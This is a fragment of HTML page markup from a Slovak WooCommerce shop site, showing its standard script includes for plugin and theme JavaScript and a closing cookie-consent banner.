var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope_layout_metro.js' id='thegem-isotope-metro-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope-masonry-custom.js' id='thegem-isotope-masonry-custom-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.removeWhitespace.min.js' id='thegem-removewhitespace-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-scrollMonitor.js' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-itemsAnimations.js' id='thegem-items-animations-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.collagePlus.min.js' id='jquery-collagePlus-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.carouFredSel.js' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-gallery.js' id='thegem-gallery-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>
